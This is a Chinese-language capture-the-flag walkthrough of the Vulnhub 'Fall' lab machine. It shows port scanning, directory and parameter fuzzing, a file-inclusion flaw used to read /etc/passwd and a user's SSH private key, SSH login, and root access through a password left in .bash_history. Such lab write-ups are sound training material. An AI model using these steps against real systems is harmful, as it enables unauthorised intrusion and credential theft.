Vulnhub靶机记录-digitalworldlocal-fall
- 靶机描述
- 安装
- 扫描
- 枚举
- 使用kali自带的FUZZ
- 权限提升
靶机描述
靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-fall,726/
Description
To celebrate the fifth year that the author has survived his infosec career, a new box has been born! This machine resembles a few different machines in the PEN-200 environment (making it yet another OSCP-like box). More enumeration practice indeed!
If you MUST have hints for this machine: FALL is (#1): what happens when one gets careless, (#2): important in making sure we can get up, (#3): the author's favourite season since it is a season of harvest.
安装
靶机下载地址;
https://www.vulnhub.com/entry/digitalworldlocal-fall,726/
一、安装靶机


这里可以得到靶机ip 192.168.179.132
扫描

80
22/tcp open ssh OpenSSH 7.8 (protocol 2.0)
| ssh-hostkey:
| 2048 c5:86:f9:64:27:a4:38:5b:8a:11:f9:44:4b:2a:ff:65 (RSA)
| 256 e1:00:0b:cc:59:21:69:6c:1a:c1:77:22:39:5a:35:4f (ECDSA)
|_ 256 1d:4e:14:6d:20:f4:56:da:65:83:6f:7d:33:9d:f0:ed (ED25519)
80/tcp open http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
| http-robots.txt: 1 disallowed entry
|_/
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
|_http-title: Good Tech Inc's Fall Sales - Home
111/tcp closed rpcbind
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
443/tcp open ssl/http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2019-08-15T03:51:33
|_Not valid after: 2020-08-19T05:31:33
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
| http-robots.txt: 1 disallowed entry
|_/
|_ssl-date: TLS randomness does not represent time
|_http-title: Good Tech Inc's Fall Sales - Home
445/tcp open netbios-ssn Samba smbd 4.8.10 (workgroup: SAMBA)
3306/tcp open mysql MySQL (unauthorized)
8000/tcp closed http-alt
8080/tcp closed http-proxy
8443/tcp closed https-alt
9090/tcp open http
http://192.168.132.142/ 访问80端口得到qiu

http://192.168.132.142/index.php?mact=News,cntnt01,detail,0&cntnt01articleid=4&cntnt01origid=22&cntnt01returnid=22

Category: General
Posted by: qiu
Recently we have found instances of administrators writing their little code snippets to function as backdoors for supposed "easy server administration". This is bad practice and should be stopped.
Category: General
Posted by: qiu
Recently we have found instances of administrators writing their little code snippets to function as backdoors for supposed "easy server administration". This is bad practice and should be stopped.
类别:概述
发布者:邱
最近,我们发现了一些管理员编写自己的小代码片段的例子,这些代码片段充当所谓“简单的服务器管理”的后门。这是不好的做法,应该停止。
枚举
安装略,不限这一方式
使用dirsearch爆破目录
./dirsearch.py -u http://192.168.132.142


http://192.168.132.142/test.php
使用kali自带的FUZZ
FUZZ就是插入参数的位置
-w 指定字典文件
–hh 隐藏char值为80的结果(错误的参数都这里报80,第一次wfuzz没有加此参数)
wfuzz -u "http://192.168.132.142/test.php?FUZZ" -w /usr/share/wfuzz/wordlist/general/big.txt --hh 80

尝试/etc/passwd

发现前面的qiu用户
qiu❌1000:1000:qiu:/home/qiu:/bin/bash
权限高,能用bash
尝试用读取/home/qiu目录下默认存ssh密钥文件,通过前面扫描端口知道他是开了ssh的
我们需要知道ssh默认存私钥的目录,搜一下,告诉我们生成私钥的命令和位置:
ssh-keygen
/home/user/.ssh/id_rsa
nano 11

复制保存到攻击机为11,key文件最后要有一个回车,否则登录不上去
nano 11
┌──(yiyuan㉿kali)-[~]
└─$ ssh qiu@192.168.132.142 -i 11
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for '11' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "11": bad permissions
qiu@192.168.132.142: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
┌──(yiyuan㉿kali)-[~]
└─$ chmod 600 11
┌──(yiyuan㉿kali)-[~]
└─$ ssh qiu@192.168.132.142 -i 11
Web console: https://FALL:9090/ or https://192.168.132.142:9090/
Last login: Sun Sep 5 19:28:51 2021

[qiu@FALL ~]$

登陆成功:
权限提升
常规信息收集
[qiu@FALL ~]$ id
uid=1000(qiu) gid=1000(qiu) 组=1000(qiu),10(wheel)
[qiu@FALL ~]$ ls -al
总用量 24
drwxr-xr-x. 3 qiu qiu 128 5月 21 2021 .
drwxr-xr-x. 3 root root 17 8月 14 2019 ..
-rw------- 1 qiu qiu 292 9月 5 2021 .bash_history
-rw-r--r--. 1 qiu qiu 18 3月 15 2018 .bash_logout
-rw-r--r--. 1 qiu qiu 193 3月 15 2018 .bash_profile
-rw-r--r--. 1 qiu qiu 231 3月 15 2018 .bashrc
-rw-r--r-- 1 qiu qiu 27 5月 21 2021 local.txt
-rw-rw-r-- 1 qiu qiu 38 5月 21 2021 reminder
drwxr-xr-x 2 qiu qiu 61 5月 21 2021 .ssh
#在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
[qiu@FALL ~]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/fusermount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/ksu
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/crontab
/usr/bin/at
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/userhelper
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/sbin/mtr-packet
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/cockpit-session
/usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
看一下.bash_history文件内容
[qiu@FALL ~]$ cat .bash_history
ls -al
cat .bash_history
rm .bash_history
echo "remarkablyawesomE" | sudo -S dnf update
ifconfig
ping www.google.com
ps -aux
ps -ef | grep apache
env
env > env.txt
rm env.txt
lsof -i tcp:445
lsof -i tcp:80
ps -ef
lsof -p 1930
lsof -p 2160
rm .bash_history
exit
ls -al
cat .bash_history
exit
发现字符串remarkablyawesomE,猜测是密码
再次尝试sudo -l
[qiu@FALL ~]$ sudo -l
[sudo] qiu 的密码:
匹配 %2
s
上
s 上 %1
s上s 的默认条目:
!visiblepw, env_reset, env_keep=“COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS”,
env_keep+=“MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE”, env_keep+=“LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES”, env_keep+=“LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE”, env_keep+=“LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY”,
secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
用户 qiu 可以在 FALL 上运行以下命令:
(ALL) ALL
[qiu@FALL ~]$
的确是qiu的密码
进行sudo提权
[qiu@FALL ~]$ sudo su
[root@FALL qiu]# cd /root
[root@FALL ~]# ls -al
总用量 40
dr-xr-x---. 3 root root 206 9月 5 2021 .
dr-xr-xr-x. 17 root root 244 5月 21 2021 ..
-rw-------. 1 root root 3963 8月 14 2019 anaconda-ks.cfg
-rw------- 1 root root 57 9月 5 2021 .bash_history
-rw-r--r--. 1 root root 18 2月 9 2018 .bash_logout
-rw-r--r--. 1 root root 176 2月 9 2018 .bash_profile
-rw-r--r--. 1 root root 176 2月 9 2018 .bashrc
-rw-r--r--. 1 root root 100 2月 9 2018 .cshrc
-rw-------. 1 root root 3151 8月 14 2019 original-ks.cfg
---------- 1 root root 30 5月 21 2021 proof.txt
-r-------- 1 root root 452 8月 30 2021 remarks.txt
drwx------ 2 root root 25 9月 5 2021 .ssh
-rw-r--r--. 1 root root 129 2月 9 2018 .tcshrc
[root@FALL ~]# cat proof.txt
Congrats on a root shell! :-)
[root@FALL ~]#
Congrats on a root shell! :-)
提权成功,并拿到flag